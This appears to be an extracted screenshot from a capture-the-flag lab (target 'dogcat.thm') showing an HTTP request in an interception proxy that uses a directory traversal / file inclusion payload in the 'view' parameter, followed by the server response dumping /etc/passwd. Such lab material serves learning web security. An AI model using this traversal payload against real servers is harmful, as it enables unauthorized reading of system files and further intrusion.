 Raw Params Headers Hex
1 GET /?view=cat/../../../../../../../etc/passwd&ext= HTTP/1.1
2 Host: dogcat.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dogcat.thm/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Raw Headers Hex Render
A dog
</button>
</a>
<a href="/?view=cat"><button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin